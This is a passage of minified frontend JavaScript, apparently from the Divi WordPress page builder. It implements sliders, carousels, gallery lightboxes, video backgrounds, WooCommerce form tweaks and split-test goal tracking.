Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":i(t)})(t)}n(1446),et_pb_custom.page_id,function(n){var i=void 0!==window.ETBlockLayoutModulesScript&&n("body").hasClass("et-block-layout-preview"),p=d.isBuilder||i?ET_Builder.Frames.top:window,f=n(window),h=n(i?p:window),b=d.isBuilder?p.jQuery(p):n(window),v=n("body").hasClass("et-tb"),m=n("body").hasClass("et-bfb"),g=d.isBuilder&&!m,w=function(){return!i&&g&&(n("html").is(".et-fb-preview--wireframe")||n("html").is(".et-fb-preview--desktop"))},y=function(){return d.isBuilder&&n("html").is(".et-fb-preview--zoom")},x=function(t){return t.closest("#et-fb-app").length>0};function C(){return n(".et-l:not(.et-l--footer) .et_pb_section:visible").first()}function k(){var t=n(".et_pb_blog_grid");if(0!==t.length)var e=t.find(".et_pb_salvattore_content"),i=setInterval((function(){e.each((function(){var t=n(this),e=t[0],a=getComputedStyle(e,":before").content;"none"!==a&&clearInterval(i),t.children(".column").length||"none"!==a&&(t.children("div").length&&!t.children("div")[0].classList.length?salvattore.recreateColumns(e):salvattore.registerGrid(e))}))}),100)}if(window.et_load_event_fired=!1,window.et_is_transparent_nav=n("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=n("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=n("body").hasClass("et_fixed_nav"),window.et_is_minified_js=n("body").hasClass("et_minified_js"),window.et_is_minified_css=n("body").hasClass("et_minified_css"),window.et_force_width_container_change=!1,t.fn.reverse=[].reverse,t.fn.closest_descendent=function(t){for(var e,n=this.children();n.length&&!(e=n.filter(t)).length;)n=n.children();return e},window.et_pb_init_woo_star_rating=function(t){var e=t.closest("div").find("p.stars");e.length>0&&e.remove(),t.hide().before('<p class="stars">\t\t\t\t<span>\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t</span>\t\t\t</p>')},window.et_pb_wrap_woo_attribute_fields_in_span=function(){var t=n("form.variations_form");n.each(t,(function(t,e){var i=n(e),a=i.find(".variations select"),o=i.find(".variations select").parent("td.value"),r=i.find(".reset_variations");0===o.length||o.attr("data-is-span-added")||(o.attr("data-is-span-added","1"),n(a).wrap("<span></span>"),g&&r.length>0&&n(r).remove())}))},window.et_pb_init_modules=function(){n.et_pb_simple_slider=function(t,e){var i,a,o,r=n.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1,active_slide:0},e),s=n(t),c=s.closest_descendent(r.slide),l=c.length,_=r.fade_speed,p=r.active_slide,u="",h="",b=(s.find(".et_pb_container").width(),s.hasClass("et_pb_post_slider")),v=!1;if(s.et_animation_running=!1,n.data(t,"et_pb_simple_slider",s),c.eq(0).addClass("et-pb-active-slide"),s.attr("data-active-slide",c.data("slide-id")),r.tabs_animation||s.hasClass("et_pb_bg_layout_dark")||s.hasClass("et_pb_bg_layout_light")||s.addClass(k(c.eq(0))),r.use_arrows&&l>1&&(""==r.manual_arrows?r.hasOwnProperty("slide")&&".et_pb_gallery_item"===r.slide?s.append("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#" style="color:inherit"><span>').concat(r.previous_text,"</span>")+'</a><a class="et-pb-arrow-next" href="#" style="color:inherit">'+"<span>".concat(r.next_text,"</span>")+"</a></div>"):s.append("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#" ><span>').concat(r.previous_text,"</span>")+'</a><a class="et-pb-arrow-next" href="#">'+"<span>".concat(r.next_text,"</span>")+"</a></div>"):s.append(r.manual_arrows),s.find(r.arrows),s.find(r.prev_arrow),s.find(r.next_arrow),s.on("click.et_pb_simple_slider",r.next_arrow,(function(){return s.et_animation_running||s.et_slider_move_to("next"),!1})),s.on("click.et_pb_simple_slider",r.prev_arrow,(function(){return s.et_animation_running||s.et_slider_move_to("previous"),!1})),s.on("swipeleft.et_pb_simple_slider",r.slide,(function(t){n(t.target).closest(".et-fb-popover-tinymce").length||n(t.target).closest(".et-fb-editable-element").length||s.et_slider_move_to("next")})),s.on("swiperight.et_pb_simple_slider",r.slide,(function(t){n(t.target).closest(".et-fb-popover-tinymce").length||n(t.target).closest(".et-fb-editable-element").length||s.et_slider_move_to("previous")}))),r.use_controls&&l>1){for(var m=1;m<=l;m++)u+='<a href="#"'.concat(1==m?' class="'.concat(r.control_active_class,'"'):"",">").concat(m,"</a>");s.find("video").length>0&&(r.controls_class+=" et-pb-controllers-has-video-tag"),u='<div class="'.concat(r.controls_class,'">').concat(u,"</div>"),""==r.append_controls_to?s.append(u):n(r.append_controls_to).append(u),(i=r.controls_below?s.parent().find(r.controls):s.find(r.controls)).on("click.et_pb_simple_slider",(function(){return s.et_animation_running||s.et_slider_move_to(n(this).index()),!1}))}if(r.use_carousel&&l>1){for(m=1;m<=l;m++){var g=m-1,w=void 0!==c.eq(g).data("image")?"url(".concat(c.eq(g).data("image"),")"):"none";h+='<div class="et_pb_carousel_item '.concat(1===m?r.control_active_class:"",'" data-slide-id="').concat(g,'">')+'<div class="et_pb_video_overlay" href="#" style="background-image: '.concat(w,';">')+'<div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>'}h="".concat('<div class="et_pb_carousel"><div class="et_pb_carousel_items">').concat(h,"</div>")+"</div>",s.after(h),(a=s.siblings(".et_pb_carousel").find(r.carousel_controls)).on("click.et_pb_simple_slider",(function(){if(s.et_animation_running)return!1;var t=n(this);return s.et_slider_move_to(t.data("slide-id")),!1}))}function y(){v||(s.hasClass("et_pb_pause_slider")?setTimeout((function(){y()}),2e3):r.slideshow&&l>1&&!s.hasClass("et_slider_hovered")&&(o=setTimeout((function(){s.et_slider_move_to("next")}),r.slideshow_speed)))}function x(){var t=s,e=t.find(".et-pb-active-slide .et_pb_slide_image"),n=e.find("img"),i=t.find(".et-pb-active-slide .et_pb_slide_video"),a=e.closest(".et_pb_slide"),o=a.closest(".et_pb_slider"),r=parseFloat(o.innerHeight()),c=parseFloat(.8*r),l=parseFloat(e.height()),_=parseFloat(i.height()),d=C().children(".et_pb_module:visible").first(),p=d.find(".et_pb_slide .et_pb_container"),u=C().is(".et_pb_fullwidth_section"),f=parseFloat(p.height()),h=parseFloat(.8*f);isNaN(c)||(e.find("img").css("maxHeight","".concat(c,"px")),l=parseInt(e.height()),window.et_is_transparent_nav&&d.is(".et_pb_slider")&&u&&(e.find("img").css("maxHeight","".concat(h,"px")),l=parseInt(e.height()))),!isNaN(l)&&a.hasClass("et_pb_media_alignment_center")&&(e.css("marginTop","-".concat(l/2,"px")),n.data("hasLoadEvent")||(n.data("hasLoadEvent",!0),n.on("load",(function(){l=parseFloat(e.height()),e.css("marginTop","-".concat(l/2,"px"))})))),isNaN(_)||i.css("marginTop","-".concat(_/2,"px"))}function k(t){return t.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}r.slideshow&&l>1&&s.on("mouseenter.et_pb_simple_slider",(function(){s.hasClass("et_slider_auto_ignore_hover")||(s.addClass("et_slider_hovered"),void 0!==o&&clearTimeout(o))})).on("mouseleave.et_pb_simple_slider",(function(){s.hasClass("et_slider_auto_ignore_hover")||(s.removeClass("et_slider_hovered"),y())})),y(),s.et_slider_destroy=function(){void 0!==o&&clearTimeout(o),v=!0,s.off(".et_pb_simple_slider"),s.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),s.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),s.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),s.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),s.siblings(".et_pb_carousel, .et-pb-controllers").remove(),s.removeData("et_pb_simple_slider")},s.et_fix_slider_content_images=x,window.et_load_event_fired?"function"==typeof et_fix_slider_height&&et_fix_slider_height(s):f.on("load",(function(){"function"==typeof et_fix_slider_height&&et_fix_slider_height(s)})),f.on("resize.et_simple_slider",(function(){et_fix_slider_height(s)})),s.et_slider_move_to=function(t){var e=(c=s.closest_descendent(r.slide)).eq(p);if(s.et_animation_running=!0,s.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_".concat(t)),s.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"===t||"previous"===t)p="next"===t?p+1<l?p+1:0:p-1>=0?p-1:l-1;else{if(p===t)return s.find(".et-pb-inactive-slide").css({"z-index":"",display:"",opacity:0}),e.css({display:"block",opacity:1}).data("slide-status","active"),void(s.et_animation_running=!1);p=t}s.attr("data-active-slide",c.eq(p).data("slide-id")),void 0!==o&&clearTimeout(o);var u=c.eq(p);s.trigger("slide",{current:e,next:u}),void 0!==e.find("video")[0]&&void 0!==e.find("video")[0].player&&e.find("video")[0].player.pause(),void 0!==u.find("video")[0]&&void 0!==u.find("video")[0].player&&u.find("video")[0].player.play();var f,h,v,m=e.find(".et_pb_video_box iframe");if(m.length){var g=m.attr("src");g=(g=(g=g.replace(/\?autoplay=1$/,"")).replace(/\?autoplay=1&(amp;)?/,"?")).replace(/&(amp;)?autoplay=1/,""),setTimeout((function(){m.attr({src:g})}),r.fade_speed),m.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}s.trigger("simple_slider_before_move_to",{direction:t,next_slide:u}),c.each((function(){n(this).css("zIndex",1)})),e.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),u.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),h=(f=s).find(".et-pb-active-slide .et_pb_slide_video"),v=parseFloat(h.height()),f.find(".et_pb_slide_video .wp-video-shortcode").css({width:"",height:""}),isNaN(v)||h.css("marginTop","-".concat(v/2,"px")),x(),b&&setTimeout((function(){var t=n(".et_pb_circle_counter"),e=n(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),t.length&&window.et_pb_reinit_circle_counters(t),e.length&&window.et_pb_reinit_number_counters(e),window.et_reinit_waypoint_modules()}),1e3),r.use_controls&&i.removeClass(r.control_active_class).eq(p).addClass(r.control_active_class),r.use_carousel&&a&&a.removeClass(r.control_active_class).eq(p).addClass(r.control_active_class),r.tabs_animation?(u.css({display:"none",opacity:0}),e.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},_,(function(){n(this).css("display","none").removeClass("et_slide_transition"),u.css({display:"block",opacity:0}).animate({opacity:1},_,(function(){s.et_animation_running=!1,s.trigger("simple_slider_after_move_to",{next_slide:u}),n(window).trigger("resize")}))}))):(u.animate({opacity:1},_),e.addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},_,(function(){var t,i,a,o=k(e),r=k(u);d.isBuilder?n(this).removeClass("et_slide_transition"):n(this).css("display","none").removeClass("et_slide_transition"),(t=e).has("iframe").length?(a=(i=t.find("iframe")).attr("src"),i.attr("src",""),i.attr("src",a)):t.has("video").length&&(t.find(".et_pb_section_video_bg").length||(i=t.find("video"))[0].pause()),s.removeClass(o).addClass(r),s.et_animation_running=!1,s.hasClass("et_pb_gallery")&&"none"===u.css("maxHeight")&&u.css("maxHeight",u.outerHeight()),s.trigger("simple_slider_after_move_to",{next_slide:u})}))),u.find(".et_parallax_bg").length&&window.et_pb_parallax_init(u.find(".et_parallax_bg")),y()}},n.fn.et_pb_simple_slider=function(t){return this.each((function(){return n.data(this,"et_pb_simple_slider")||new n.et_pb_simple_slider(this,t)}))};var e="||",l="|";function j(t){var i=t.split(l)[0];if(n("#".concat(i)).length){if(window.location.hash){var a=window.location.hash.substring(1),o=[];if(-1!==a.indexOf(e,0)){for(var r=a.split(e),s=!1,c=0;c<r.length;c++)r[c].split(l)[0]===i?(o.push(t),s=!0):o.push(r[c]);s||o.push(t)}else a.split(l)[0]!==i&&o.push(a),o.push(t);a=o.join(e)}else a=t;var _=document.body.scrollTop;window.location.hash=a,document.body.scrollTop=_}}function O(){var e;void 0!==t.fn.mediaelementplayer&&(e=".et_audio_container","string"==typeof e&&(e=n(e)),e.not("#et-fb-app *")).each((function(){var e=t(this);e.find(".mejs-container").first().length>0||e.find("audio").mediaelementplayer(window._wpmejsSettings)}))}n.et_pb_simple_carousel=function(t,e){var i=n.extend({slide_duration:500},e),a=n(t),o=a.find(".et_pb_carousel_items"),r=o.find(".et_pb_carousel_item");function s(t){r.width();var e=r.height();t.parent().hasClass("et_pb_with_border")&&(e=r.outerHeight()),o.css("height","".concat(e,"px"))}function c(t){var e=3,i=t.parents('.et_pb_column:not(".et_pb_specialty_column")');if(i.hasClass("et_pb_column_4_4")||i.hasClass("et_pb_column_3_4")||i.hasClass("et_pb_column_2_3")?f.width()>=768&&(e=4):i.hasClass("et_pb_column_1_4")?f.width()<=480&&f.width()>=980&&(e=2):i.hasClass("et_pb_column_3_5")?e=4:(i.hasClass("et_pb_column_1_5")||i.hasClass("et_pb_column_1_6"))&&(e=2),e!==o.data("portfolio-columns")&&!t.data("columns_setting_up")){t.data("columns_setting_up",!0),o.removeClass("columns-".concat(o.data("portfolio-columns"))),o.addClass("columns-".concat(e)),o.data("portfolio-columns",e),o.find(".et-carousel-group").length&&(r.appendTo(o),o.find(".et-carousel-group").remove());var a=o.data("items"),s=n('<div class="et-carousel-group active">').appendTo(o);r.data("position",""),a.length<=e?o.find(".et-pb-slider-arrows").hide():o.find(".et-pb-slider-arrows").show();for(var c=1,l=0;l<a.length;l++,c++)l<e?(n(a[l]).show(),n(a[l]).appendTo(s),n(a[l]).data("position",c),n(a[l]).addClass("position_".concat(c))):(c=n(a[l]).data("position"),n(a[l]).removeClass("position_".concat(c)),n(a[l]).data("position",""),n(a[l]).hide());t.data("columns_setting_up",!1)}}a.et_animation_running=!1,a.addClass("container-width-change-notify").on("containerWidthChanged",(function(t){c(a),s(a)})),o.data("items",r.toArray()),a.data("columns_setting_up",!1),o.prepend("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>').concat(et_pb_custom.previous,"</span>")+'</a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#">'+"<span>".concat(et_pb_custom.next,"</span>")+"</a></div>"),c(a),s(a),a.find(".et-pb-arrow-next"),a.find(".et-pb-arrow-prev"),a.on("click",".et-pb-arrow-next",(function(){return a.et_animation_running||a.et_carousel_move_to("next"),!1})),a.on("click",".et-pb-arrow-prev",(function(){return a.et_animation_running||a.et_carousel_move_to("previous"),!1})),a.on("swipeleft",(function(){a.et_carousel_move_to("next")})),a.on("swiperight",(function(){a.et_carousel_move_to("previous")})),a.et_carousel_move_to=function(t){var e=o.find(".et-carousel-group.active"),s=o.data("items"),c=o.data("portfolio-columns");a.et_animation_running=!0;var l=0;e.children().each((function(){n(this).css({position:"absolute",left:"".concat(l,"px")}),l+=n(this).outerWidth(!0)})),n("body").addClass("et-pb-is-sliding-carousel");var _=e.find(".et_pb_carousel_item").length,d=0;if("next"==t){var p,u=1,f=1,h=C=(x=s.indexOf(e.children().first()[0]))+c,b=h+c;(p=n('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(e)).css({width:"".concat(e.innerWidth(),"px")}).show();for(var v=0,m=0;m>=x&&m<C&&(n(s[v]).addClass("changing_position current_position current_position_".concat(u)),n(s[v]).data("current_position",u),u++),m>=h&&m<b&&(n(s[v]).data("next_position",f),n(s[v]).addClass("changing_position next_position next_position_".concat(f)),n(s[v]).hasClass("current_position")?(n(s[v]).clone(!0).appendTo(e).hide().addClass("delayed_container_append_dup").attr("id","".concat(n(s[v]).attr("id"),"-dup")),n(s[v]).addClass("delayed_container_append")):n(s[v]).addClass("container_append"),f++),!(f>c);v++,m++)v>=s.length-1&&(v=-1);var g=o.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var i=parseInt(n(t).data("next_position")),a=parseInt(n(e).data("next_position"));return i<a?-1:i>a?1:0}));n(g).show().appendTo(p),l=0,p.children().each((function(){n(this).css({position:"absolute",left:"".concat(l,"px")}),l+=n(this).outerWidth(!0)})),e.animate({left:"-100%"},{duration:i.slide_duration,progress:function(t,n){n>d/_&&(d++,e.find(".et_pb_carousel_item:nth-child(".concat(d,")")).addClass("item-fade-out"),p.find(".et_pb_carousel_item:nth-child(".concat(d,")")).addClass("item-fade-in"))},complete:function(){o.find(".delayed_container_append").each((function(){l=n("#".concat(n(this).attr("id"),"-dup")).css("left"),n(this).css({position:"absolute",left:l}),n(this).appendTo(p)})),e.removeClass("active"),e.children().each((function(){var t=n(this).data("position");u=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(u)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",left:""}),n(this).appendTo(o)})),o.find(".item-fade-out").removeClass("item-fade-out"),p.find(".item-fade-in").removeClass("item-fade-in"),n("body").removeClass("et-pb-is-sliding-carousel"),e.remove()}});var w=e.width()+parseInt(r.first().css("marginRight").slice(0,-2));p.addClass("active").css({position:"absolute",top:"0px",left:"".concat(w,"px")}),p.animate({left:"0%"},{duration:i.slide_duration,complete:function(){p.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),p.find(".changing_position").each((function(t){var e=n(this).data("position");u=n(this).data("current_position"),f=n(this).data("next_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(u," next_position next_position_").concat(f)),n(this).data("current_position",""),n(this).data("next_position",""),n(this).data("position",t+1)})),p.children().css({position:"",left:""}),p.find(".delayed_container_append_dup").remove(),a.et_animation_running=!1}})}else if("previous"==t){u=c;var y,x,C,k=c,j=c-1,T=(C=(x=s.indexOf(e.children().last()[0]))-j)-1,O=T-j;(y=n('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(e)).css({left:"-".concat(e.innerWidth(),"px"),width:"".concat(e.innerWidth(),"px")}).show();for(var S=s.length-1,z=s.length-1;z<=x&&z>=C&&(n(s[S]).addClass("changing_position current_position current_position_".concat(u)),n(s[S]).data("current_position",u),u--),z<=T&&z>=O&&(n(s[S]).data("prev_position",k),n(s[S]).addClass("changing_position prev_position prev_position_".concat(k)),n(s[S]).hasClass("current_position")?(n(s[S]).clone(!0).appendTo(e).addClass("delayed_container_append_dup").attr("id","".concat(n(s[S]).attr("id"),"-dup")),n(s[S]).addClass("delayed_container_append")):n(s[S]).addClass("container_append"),k--),!(k<=0);S--,z--)0==S&&(S=s.length);g=o.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var i=parseInt(n(t).data("prev_position")),a=parseInt(n(e).data("prev_position"));return i<a?-1:i>a?1:0})),n(g).show().appendTo(y),l=0,y.children().each((function(){n(this).css({position:"absolute",left:"".concat(l,"px")}),l+=n(this).outerWidth(!0)})),e.animate({left:"100%"},{duration:i.slide_duration,progress:function(t,n){if(n>d/_){var i=_-d;e.find(".et_pb_carousel_item:nth-child(".concat(i,")")).addClass("item-fade-out"),y.find(".et_pb_carousel_item:nth-child(".concat(i,")")).addClass("item-fade-in"),d++}},complete:function(){o.find(".delayed_container_append").reverse().each((function(){l=n("#".concat(n(this).attr("id"),"-dup")).css("left"),n(this).css({position:"absolute",left:l}),n(this).prependTo(y)})),e.removeClass("active"),e.children().each((function(){var t=n(this).data("position");u=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(u)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",left:""}),n(this).appendTo(o)})),o.find(".item-fade-out").removeClass("item-fade-out"),y.find(".item-fade-in").removeClass("item-fade-in"),n("body").removeClass("et-pb-is-sliding-carousel"),e.remove()}});var P=-1*e.width()-parseInt(r.first().css("marginRight").slice(0,-2));y.addClass("active").css({position:"absolute",top:"0px",left:"".concat(P,"px")}),y.animate({left:"0%"},{duration:i.slide_duration,complete:function(){y.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),y.find(".delayed_container_append_dup").remove(),y.find(".changing_position").each((function(t){var e=n(this).data("position");u=n(this).data("current_position"),k=n(this).data("prev_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(u," prev_position prev_position_").concat(k)),n(this).data("current_position",""),n(this).data("prev_position",""),e=t+1,n(this).data("position",e),n(this).addClass("position_".concat(e))})),y.children().css({position:"",left:""}),a.et_animation_running=!1}})}}},n.fn.et_pb_simple_carousel=function(t){return this.each((function(){return n.data(this,"et_pb_simple_carousel")||new n.et_pb_simple_carousel(this,t)}))},n((function(){n(window).trigger("et_pb_before_init_modules");var C=n(".et_pb_slider"),k=n(".et_pb_tabs"),S=n(".et_pb_section_video_bg"),z=n(".et_pb_newsletter_button"),P=n(".et_pb_newsletter_field .input"),I=n(".et_pb_filterable_portfolio"),B=n(".et_pb_fullwidth_portfolio"),A=n(".et_pb_gallery"),E=n(".et_pb_countdown_timer"),M=n(".et_post_gallery"),H=n(".et_pb_lightbox_image"),L=n(".et_pb_map_container"),F=n(".et_pb_circle_counter"),D=n(".et_pb_number_counter"),W=n(".et_parallax_bg"),q=(n(".et_pb_shop"),n(".single.et_pb_pagebuilder_layout.et_full_width_page"),n("[data-background-layout][data-background-layout-hover]")),N=null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)||"standalone"in window.navigator&&!window.navigator.standalone,$=navigator.userAgent.match(/iPad/),R=null!==navigator.userAgent.match(/MSIE 9.0/),V=n(".et_pb_row"),Q=window.et_pb_custom&&!window.et_pb_custom.is_builder_plugin_used?n("body"):V,U=Q.width(),Z=(n("body").hasClass("et_vertical_fixed"),n("body").hasClass("rtl"),n("body").hasClass("et_hide_nav")),Y=(n("body").hasClass("et_header_style_left"),n("#top-header")),G=(n("#main-header"),n("#page-container"),n(".et_transparent_nav"),n("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),n("#main-content .container:first-child")),X=(G.find(".et_post_meta_wrapper").first().find("h1"),G.find(".entry-content").first(),n("body.single-post"),n(".et_header_style_split"),n("#et-top-navigation"),n("#logo"),n(".et_pb_image_sticky")),J=n(".et_pb_counter_amount"),K=n(".et_pb_carousel"),tt=window.et_pb_custom&&window.et_pb_custom.is_divi_theme_used?n("ul.nav"):n(".et_pb_fullwidth_menu ul.nav"),et=window.et_pb_custom&&1e3*window.et_pb_custom.ab_bounce_rate,nt={},it="",at=(0,r.default)(window,"etCore.api.spam.recaptcha");n.each(et_pb_custom.ab_tests,(function(t,e){nt[e.post_id]={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1}}));var ot=n(".et_pb_grid_item").parent().get(),rt=n(".et_pb_gutter_hover");window.et_pb_slider_init=function(t){var e={fade_speed:700,slide:t.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(t.hasClass("et_pb_slider_no_arrows")&&(e.use_arrows=!1),t.hasClass("et_pb_slider_no_pagination")&&(e.use_controls=!1),t.hasClass("et_slider_auto")){e.slideshow=!0;var i=/et_slider_speed_(\d+)/g.exec(t.attr("class"));e.slideshow_speed=null===i?10:i[1]}t.parent().hasClass("et_pb_video_slider")&&(e.controls_below=!0,e.append_controls_to=t.parent(),setTimeout((function(){n(".et_pb_preload").removeClass("et_pb_preload")}),500)),t.hasClass("et_pb_slider_carousel")&&(e.use_carousel=!0),t.et_pb_simple_slider(e)};var st=tt;if(n(".et_pb_ab_shop_conversion").length&&void 0!==Ft("et_pb_ab_shop_log")&&""!==Ft("et_pb_ab_shop_log")){var ct=Ft("et_pb_ab_shop_log").split("_");At("con_goal",ct[0],ct[1],ct[2]),Dt(0,"et_pb_ab_shop_log=true")}function lt(t){var e="";if(t.length)if(t.each((function(){var t=n(this).attr("class").split("et_pb_column_")[1],i=(void 0!==t?t.split(" ",1)[0]:"4_4").replace("_","-").trim();e+="_".concat(i)})),-1!==e.indexOf("1-4")||-1!==e.indexOf("1-5_1-5")||-1!==e.indexOf("1-6_1-6"))switch(e){case"_1-4_1-4_1-4_1-4":e="et_pb_row_4col";break;case"_1-5_1-5_1-5_1-5_1-5":e="et_pb_row_5col";break;case"_1-6_1-6_1-6_1-6_1-6_1-6":e="et_pb_row_6col";break;default:e="et_pb_row".concat(e)}else e="";return e}if(n(".et_pb_ab_split_track").length&&n(".et_pb_ab_split_track").each((function(){var t=n(this).data("test_id"),e="et_pb_ab_shortcode_track_".concat(t);if(void 0!==Ft(e)&&""!==Ft(e)){var i=Ft(e).split("_");At("con_short",i[0],i[1],i[2]),Dt(0,"".concat(e,"=true"))}})),rt.length>0&&rt.each((function(){var t=n(this),e=t.data("original_gutter"),i=t.data("hover_gutter");t.on("mouseenter",(function(){t.removeClass("et_pb_gutters".concat(e)),t.addClass("et_pb_gutters".concat(i))})).on("mouseleave",(function(){t.removeClass("et_pb_gutters".concat(i)),t.addClass("et_pb_gutters".concat(e))}))})),window.et_pb_custom&&window.et_pb_custom.is_ab_testing_active&&n.each(et_pb_custom.ab_tests,(function(t,e){!function(t){if(!d.isBuilder){var e=Mt(t.post_id),i=Et(t.post_id);if(n.each(nt[t.post_id],(function(e){var n="click_goal"===e||"con_short"===e?"":i;nt[t.post_id][e]=Lt("et_pb_ab_".concat(e,"_").concat(t.post_id).concat(t.test_id).concat(n),"true")})),nt[t.post_id].read_page||setTimeout((function(){At("read_page",t.post_id,void 0,t.test_id)}),et),"on"!==et_pb_custom.is_shortcode_tracking||nt[t.post_id].con_short||Dt(365,"et_pb_ab_shortcode_track_".concat(t.post_id,"=").concat(t.post_id,"_").concat(i,"_").concat(t.test_id)),e.length)if(e.hasClass("et_pb_module")&&(e.hasClass("et_pb_button")||e.find(".et_pb_button").length)){if(!e.hasClass("et_pb_contact_form_container")&&!e.hasClass("et_pb_newsletter")){var a=e.hasClass("et_pb_button")?e:e.find(".et_pb_button");if(e.hasClass("et_pb_comments_module")){var o=-1!==window.location.href.indexOf("#comment-"),r=Lt("et_pb_ab_comment_log_".concat(t.post_id).concat(t.test_id),"true");o&&r&&(At("con_goal",t.post_id,void 0,t.test_id),Dt(0,"et_pb_ab_comment_log_".concat(t.post_id).concat(t.test_id,"=true")))}a.on("click",(function(){!e.hasClass("et_pb_comments_module")||nt[t.post_id].con_goal?Bt(e,"click_goal"):Dt(365,"et_pb_ab_comment_log_".concat(t.post_id).concat(t.test_id,"=true"))}))}}else e.on("click",(function(){e.hasClass("et_pb_shop")&&!nt[t.post_id].con_goal&&Dt(365,"et_pb_ab_shop_log=".concat(t.post_id,"_").concat(i,"_").concat(t.test_id)),Bt(e,"click_goal")}))}}(e)})),V.length&&V.each((function(){var t=n(this),e="";""!==(e=lt(t.find(">.et_pb_column")))&&t.addClass(e),t.find(".et_pb_row_inner").length&&t.find(".et_pb_row_inner").each((function(){var t=n(this);""!==(e=lt(t.find(".et_pb_column")))&&t.addClass(e)}));var i=t.parents(".et_pb_section.section_has_divider").length?6:3,a=isNaN(t.css("z-index"))||t.css("z-index")<i;t.find(".et_pb_module.et_pb_menu").length&&a&&t.css("z-index",i)})),window.et_pb_init_nav_menu(st),X.each((function(){window.et_pb_apply_sticky_image_effect(n(this))})),N&&(n(".et_pb_section_video_bg").each((function(){var t=n(this);t.closest(".et_pb_preload").removeClass("et_pb_preload"),t.hasClass("opened")&&t.remove()})),n("body").addClass("et_mobile_device"),$||n("body").addClass("et_mobile_device_not_ipad")),R&&n("body").addClass("et_ie9"),(S.length||d.isBuilder)&&(window.et_pb_video_section_init=function(t){t.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(t,e){t.addEventListener("loadeddata",(function(){et_pb_resize_section_video_bg(n(e)),et_pb_center_video(n(e).closest(".mejs-video"))}),!1),t.addEventListener("canplay",(function(){n(e).closest(".et_pb_preload").removeClass("et_pb_preload")}),!1)}})},S.length>0&&et_pb_video_section_init(S)),O(),!i&&M.length>0){var _t=n.magnificPopup.instance;n("body").on("swiperight",".mfp-container",(function(){_t.prev()})),n("body").on("swipeleft",".mfp-container",(function(){_t.next()})),M.each((function(){n(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:window.et_pb_custom&&!window.et_pb_custom.is_builder_plugin_used,duration:500,opener:function(t){return t.find("img")}},autoFocusLast:!1})})),M.find("a").off("click")}function dt(t){var e=t.parents(".et_pb_fullwidth_portfolio"),i=e.find(".et_pb_portfolio_items"),a=(i.find(".et_pb_portfolio_item"),i.find(".et_pb_carousel_group.active")),o=700,r=i.data("items"),s=i.data("portfolio-columns"),c=a.innerWidth()/s,l="".concat(100/s,"%");if(void 0!==r&&!e.data("carouseling"))if(e.data("carouseling",!0),a.children().each((function(){n(this).css({width:"".concat(c+1,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("position")-1),"px")})})),t.hasClass("et-pb-arrow-next")){var _,d=1,p=1,u=y=(w=r.indexOf(a.children().first()[0]))+s,f=u+s,h=a.innerWidth();(_=n('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 